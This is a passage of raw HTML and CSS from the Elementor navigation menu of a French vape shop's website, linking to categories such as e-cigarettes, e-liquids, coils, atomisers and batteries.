.elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23232" class="elementor elementor-23232" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9d88a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d88a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-74d3cc47" data-id="74d3cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378f9ead elementor-widget elementor-widget-image" data-id="378f9ead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
							<img width="595" height="595" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20595%20595'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" data-lazy-sizes="(max-width: 595px) 100vw, 595px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" /><noscript><img loading="lazy" width="595" height="595" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a635f81 elementor-align-center elementor-widget elementor-widget-button" data-id="4a635f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CIGARETTES ÉLECTRONIQUES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b048c3 elementor-widget elementor-widget-image" data-id="1b048c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37936" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" class="attachment-large size-large wp-image-37936" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b4bc0a2 elementor-align-center elementor-widget elementor-widget-button" data-id="b4bc0a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 10ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55cecb48" data-id="55cecb48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b032d8 elementor-widget elementor-widget-image" data-id="6b032d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
							<img width="550" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23900" alt="resistance" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" /><noscript><img loading="lazy" width="550" height="550" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" class="attachment-large size-large wp-image-23900" alt="resistance" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49a3f279 elementor-align-center elementor-widget elementor-widget-button" data-id="49a3f279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Résistances</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-49ca6ad elementor-widget elementor-widget-image" data-id="49ca6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37938" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" class="attachment-large size-large wp-image-37938" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45693d0 elementor-align-center elementor-widget elementor-widget-button" data-id="45693d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 50ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5108291e" data-id="5108291e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7daee elementor-widget elementor-widget-image" data-id="1c7daee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37952" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" class="attachment-large size-large wp-image-37952" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c3cff8 elementor-align-center elementor-widget elementor-widget-button" data-id="7c3cff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Puffs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d155ab4 elementor-widget elementor-widget-image" data-id="d155ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-48338" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" class="attachment-large size-large wp-image-48338" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2899d8f elementor-align-center elementor-widget elementor-widget-button" data-id="2899d8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 100ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e649d4" data-id="2e649d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164f10d elementor-widget elementor-widget-image" data-id="164f10d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f08904e elementor-align-center elementor-widget elementor-widget-button" data-id="f08904e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ATOMISEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f00062c elementor-widget elementor-widget-image" data-id="f00062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37937" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" class="attachment-large size-large wp-image-37937" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d196581 elementor-align-center elementor-widget elementor-widget-button" data-id="d196581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Concentrés &amp; DIY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ded6c09" data-id="5ded6c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9f51f elementor-widget elementor-widget-image" data-id="44f9f51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23903" alt="accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" class="attachment-large size-large wp-image-23903" alt="accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-170ed107 elementor-align-center elementor-widget elementor-widget-button" data-id="170ed107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c8d4dd elementor-widget elementor-widget-image" data-id="5c8d4dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23905" alt="batterie" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" class="attachment-large size-large wp-image-23905" alt="batterie" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-000d69f elementor-align-center elementor-widget elementor-widget-button" data-id="000d69f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Batterie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f44db4f" data-id="4f44db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50daaa71 elementor-widget elementor-widget-image" data-id="50daaa71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
							<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23904" alt="chicha electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" /><noscript><img loading="lazy" width="751" height="751" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" class="attachment-large size-large wp-image-23904" alt="chicha electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, 